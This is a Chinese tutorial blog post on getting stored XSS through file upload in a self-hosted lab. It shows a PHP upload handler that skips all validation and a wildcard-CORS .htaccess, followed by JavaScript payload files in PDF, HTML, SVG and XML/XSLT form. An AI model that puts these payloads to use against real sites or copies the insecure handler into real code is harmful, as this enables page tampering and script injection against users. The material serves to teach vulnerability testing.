大家好,很久没更新了,今天空了,记录一下文件上传js代码。(自己搭建的网站,演示学习一下这种漏洞,不要做违法的事情!!!)
一般文件上传的话都是奔着getshell去的,但是一般像作者这种小白,很难去突破文件上传的限制,因为这种一旦被成功利用,攻击者将会直接拿到服务器权限。
但是针对于我们拿到网站授权,为我们的服务对象做渗透测试的时候,我们是不是可以有一些其他简单文件上传的思路,不能白白浪费这个功能点嘛~
接下来我会用phpstudy起一个网页,来模拟一个文件上传点,针对文件上传列出可以改变页面内容的文件上传漏洞。
文件上传代码
首页
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>File Upload</title>
</head>
<body>
<h1>Upload a File</h1>
<form action="upload.php" method="post" enctype="multipart/form-data">
<input type="file" name="fileToUpload" id="fileToUpload">
<button type="submit" name="submit">Upload</button>
</form>
<div id="result"></div>
</body>
</html>上传功能
<?php
$target_dir = "uploads/"; // 定义上传文件的目标目录
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]); // 构建目标文件的完整路径
// 确保上传目录存在
if (!is_dir($target_dir)) {
mkdir($target_dir, 0777, true);
}
// 尝试上传文件
if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
// 如果文件上传成功,显示成功消息和文件访问链接
echo "The file " . htmlspecialchars(basename($_FILES["fileToUpload"]["name"])) . " has been uploaded. <a href=\"" . $target_file . "\">Click here to view the file</a>";
} else {
// 如果文件上传失败,显示错误消息
echo "Sorry, there was an error uploading your file.";
}
?>有很多后缀文件都能执行xss,但我觉得本质就是,不管什么后缀,只要能执行js代码,就成!!!
弹框只是js代码的一种写法,有很多利用的写法,明显一点的,从外部服务器加载个图片,改变网站标题
那它这个网页原本内容不就被我们篡改了吗,我们可以控制网页内容。
下面我们整几个最简单的例子来展示一下执行js代码
第一种pdf后缀的

迅捷办公 - 提供专业的办公应用软件及技术服务
第一步新建空白页,
第二步右小角点击选项,选择文档属性
第三步javascript,添加js代码就行。
app.alert(xss);
有水印~
所以用另一种,我们这里用python 的PyPDF2库
from PyPDF2 import PdfWriter
# 创建一个新的PDF文件
new_pdf = PdfWriter()
# 添加一个空白页(可选)
new_pdf.add_blank_page(width=600, height=700)
# 写入JavaScript代码
new_pdf.add_js("app.alert('xss');")
# 将PDF写入文件
with open("xss.pdf", "wb") as f:
result = new_pdf.write(f)
if result:
print("包含JavaScript的PDF文件已创建: xss.pdf")
else:
print("创建PDF文件失败")运行完会在当前目录生成一个xss.pdf
第二个html后缀
这个大家都知道用script嵌入js代码
<!DOCTYPE html>
<html>
<head>
<title>xss</title>
</head>
<body>
<!-- 直接嵌入的XSS代码 -->
<script>alert('xss');</script>
</body>
</html>第三个svg后缀
<svg width="200" height="200" xmlns="http://www.w3.org/2000/svg" onload="init()">
<rect id="myRect" x="50" y="50" width="100" height="100" fill="blue"/>
<script type="text/javascript">
function init() {
alert('XSS');
}
</script>
</svg>第四个xml文件

这个可以跨域引用,只需要上传引用xslt文档的那个xml文件就行,我们这里用的phpstudy搭的服务器
中间件使用的apache,打开模块headers_module
也就httpd.conf中的这一行不要注释就行LoadModule headers_module modules/mod_headers.so
还有AllowOverride要配置成ALL (允许所有可用的 .htaccess 指令,相当于一步到位,不然还得针对不同的需求进行选择类型)

所以在网站根目录配置.htaccess文件,来允许跨域。
允许跨域,以下配置的含义是允许任何域发起的请求都可以获取当前服务器的数据
# 设置CORS相关头部
<IfModule mod_headers.c>
# 允许任何源进行跨域请求
Header set Access-Control-Allow-Origin "*"
# 设置允许的HTTP方法
Header set Access-Control-Allow-Methods "POST, GET, OPTIONS, DELETE, PUT"
# 设置预检请求的有效期
Header set Access-Control-Max-Age "1000"
# 设置允许的请求头
Header set Access-Control-Allow-Headers "Origin, Accept, Range, Key, Content-Length, X-Requested-With, Content-Type, Authorization, Client-Security-Token"
</IfModule>测试是否支持跨域:curl 域名/ip -H "Origin: https://baidu.com" -I

我们phpstudy开了允许跨域,所以放置需要被引用的xml文件,我们随便找一台网络互通的机器,用另一个phpstudy或者lnmp lamp环境,放一个引用需要被引用的文件,也就是1.2.xml。用火狐
ie有安全策略,一直显示拒绝,火狐可以弹

不涉及跨域的话,也就是符合同源策略,直接上传2个文件就行。
xml它需要上传2个文件 首先上传第一个xml文件, 然后再上传第二个xml文件
1.1.xml
<?xml version="1.0" encoding="iso-8859-1"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/">
<html><body>
<script>alert(/xss/);</script>
</body></html>
</xsl:template>
</xsl:stylesheet>这是一个XSLT(可扩展样式表语言转换)文档,它的作用是定义如何将一个XML文档转换成另一种格式的文档,在这个例子中是HTML文档。
1.2.xml
<?xml version="1.0" encoding="iso-8859-1"?>
<?xml-stylesheet type="text/xsl" href="http://192.168.130.239/uploads/1.1.xml"?>
<test></test>这是一个XML文档,它通过一个特殊的处理指令引用了一个外部的XSLT样式表。

后续还有几个后缀,等有空补上吧